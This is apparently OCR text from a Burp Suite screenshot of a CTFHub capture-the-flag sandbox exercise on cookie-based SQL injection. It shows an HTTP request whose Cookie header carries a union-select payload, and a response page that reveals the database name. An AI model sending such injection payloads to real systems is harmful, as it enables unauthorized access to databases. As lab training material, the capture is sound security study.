 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Target: http://challenge-5d99f95b1f4f1c78.san
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-5d99f95b1f4f1c78.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: id=-1 union select database(), 2;
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | Cookie注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie注入
</h1>
28 <p>
这次的输入点变了。尝试找找Cookie吧
</p>
29 <code>
select * from news where id=-1 union select database(), 2
</code>
</br>
ID: sqli</br>
Data: 2
</div>
30 </div>
31 </body>
32 </html>
33
Search 0 highlights
Inspe
Reque
Reque
Reque
Reque
Reque
Respo